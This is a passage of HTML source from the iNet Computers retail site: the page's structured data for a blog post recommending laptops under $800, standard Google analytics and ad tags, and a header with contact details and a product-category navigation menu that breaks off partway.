Card\u200eIntel HD Graphics 4400ResolutionHD 1366 x 768RAM4 GBHard Disk160 GB SSDOSWindow 10 pro      In conclusion, iNet computers is a reputable company offering high-quality laptops at affordable prices. When finding the best laptop under $800, iNet computers provide several excellent options that cater to various needs and preferences. With a focus on performance, reliability, and affordability, iNet computers' laptops are an excellent choice for budget-conscious consumers who don't want to compromise on quality. Overall, iNet computers is a company worth considering when looking for a budget-friendly laptop that delivers on performance and functionality.","keywords":"","datePublished":"2023-03-01T13:29:41-05:00","dateModified":"2024-04-29T05:05:43-04:00","author":{"@type":"Person","name":"adminmaster","url":"https:\/\/www.inetcomputers.ca\/author\/adminmaster\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a0deb246a4b4fab10cba1589dfab043b20c91d6130d5d9852a3046e973540fbf?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"adminmaster","url":"https:\/\/www.inetcomputers.ca\/author\/adminmaster\/","sameAs":[],"image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/a0deb246a4b4fab10cba1589dfab043b20c91d6130d5d9852a3046e973540fbf?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"iNet Computers","url":"https:\/\/www.inetcomputers.ca","logo":{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/01\/cropped-inet-logo.png","width":665,"height":128}},"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/best-laptop-under-800\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/03\/best-laptop-under-800-_8_11zon-1200x900.jpg","width":"1200","height":"900","caption":"best laptop under 800"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/03\/best-laptop-under-800-_8_11zon-1200x720.jpg","width":"1200","height":"720","caption":"best laptop under 800"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/03\/best-laptop-under-800-_8_11zon-1200x675.jpg","width":"1200","height":"675","caption":"best laptop under 800"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/03\/best-laptop-under-800-_8_11zon-500x500.jpg","width":"500","height":"500","caption":"best laptop under 800"},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/01\/8e3cc8f122446afcc2f85abce298b37f.jpg?w=400&#038;ssl=1","width":400,"height":400},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/01\/obrazek-5.jpeg?fit=2000%2C1285&#038;ssl=1","width":2000,"height":1285},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/05\/aHR0cHM6Ly93d3cubGFwdG9wbWFnLmNvbS9pbWFnZXMvdXBsb2Fkcy81NDM5L2cvZGVsbC1sYXRpdHVkZS03NDkwLS0wMDIuanBn.jpg?fit=775%2C500&#038;ssl=1","width":775,"height":500},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/01\/59-1.jpg?fit=700%2C525&#038;ssl=1","width":700,"height":525},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/12\/117714291_10164223566510051_17431972225863667_n.jpg?w=277&#038;ssl=1","width":277,"height":277},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/07\/41u9KClAuQL._AC_.jpg?w=400&#038;ssl=1","width":400,"height":372}]},

{"@context":"https:\/\/schema.org\/","@type":"computerstore","@id":"https:\/\/www.inetcomputers.ca\/best-laptop-under-800\/#computerstore","url":"https:\/\/www.inetcomputers.ca\/best-laptop-under-800\/","name":"iNet Computers","review":[],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/best-laptop-under-800\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/03\/best-laptop-under-800-_8_11zon-1200x900.jpg","width":"1200","height":"900","caption":"best laptop under 800"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/03\/best-laptop-under-800-_8_11zon-1200x720.jpg","width":"1200","height":"720","caption":"best laptop under 800"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/03\/best-laptop-under-800-_8_11zon-1200x675.jpg","width":"1200","height":"675","caption":"best laptop under 800"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2023\/03\/best-laptop-under-800-_8_11zon-500x500.jpg","width":"500","height":"500","caption":"best laptop under 800"},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/01\/8e3cc8f122446afcc2f85abce298b37f.jpg?w=400&#038;ssl=1","width":400,"height":400},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/01\/obrazek-5.jpeg?fit=2000%2C1285&#038;ssl=1","width":2000,"height":1285},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/05\/aHR0cHM6Ly93d3cubGFwdG9wbWFnLmNvbS9pbWFnZXMvdXBsb2Fkcy81NDM5L2cvZGVsbC1sYXRpdHVkZS03NDkwLS0wMDIuanBn.jpg?fit=775%2C500&#038;ssl=1","width":775,"height":500},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/01\/59-1.jpg?fit=700%2C525&#038;ssl=1","width":700,"height":525},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2020\/12\/117714291_10164223566510051_17431972225863667_n.jpg?w=277&#038;ssl=1","width":277,"height":277},{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.inetcomputers.ca\/wp-content\/uploads\/2021\/07\/41u9KClAuQL._AC_.jpg?w=400&#038;ssl=1","width":400,"height":372}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7577 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js xpro-theme-builder-template hello-elementor-default elementor-default elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
